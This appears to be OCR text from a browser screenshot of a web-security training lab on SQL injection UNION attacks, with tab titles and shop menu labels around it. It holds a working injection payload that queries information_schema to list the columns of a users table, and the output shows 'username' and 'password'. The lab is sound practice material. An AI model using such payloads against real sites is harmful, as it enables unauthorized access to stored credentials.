 Problem - G2 - Codeforce
picoCTF - Event
What is SQL Injection? Tu
Lab: SQL injection UNION
SQL injection UNION atta
https://0a5e00d503398f61c18e7bdb00c300cd.web-security-academy.net/filter?category=' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_schema
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE table_schema = 'public'
and table_name = 'users' -- abc
Refine your search:
All
Accessories
Clothing, shoes and accessories
Corporate gifts
Lifestyle
Toys & Games
password
username